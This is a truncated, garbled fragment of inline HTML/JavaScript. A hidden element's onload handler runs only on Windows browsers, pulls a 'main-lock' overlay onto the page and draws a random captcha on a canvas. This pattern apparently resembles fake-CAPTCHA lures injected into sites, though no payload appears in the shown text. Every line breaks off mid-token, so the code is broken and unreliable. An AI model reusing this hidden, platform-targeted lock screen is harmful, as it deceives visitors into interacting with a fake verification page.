
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.